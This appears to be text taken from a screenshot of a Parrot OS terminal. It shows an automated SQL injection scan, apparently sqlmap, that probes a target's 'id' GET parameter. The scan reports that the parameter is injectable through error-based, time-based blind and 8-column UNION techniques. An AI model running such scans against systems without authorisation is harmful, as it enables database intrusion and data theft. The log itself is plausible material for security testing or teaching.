 Applications Places System 19.1 KiB/s 2.6 KiB/s Fri Mar 8, 17:49
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal
[17:47:17] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:47:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:47:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:47:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:47:25] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[17:47:26] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[17:47:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:47:30] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:47:32] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[17:47:32] [INFO] testing 'MySQL inline queries'
[17:47:34] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[17:47:34] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[17:48:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:48:05] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[17:48:16] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[17:48:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[17:48:32] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[17:48:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[17:48:52] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[17:48:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:48:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[17:48:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[17:49:05] [INFO] target URL appears to have 8 columns in query
[17:49:51] [INFO] target URL appears to be UNION injectable with 8 columns
[17:49:58] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
Menu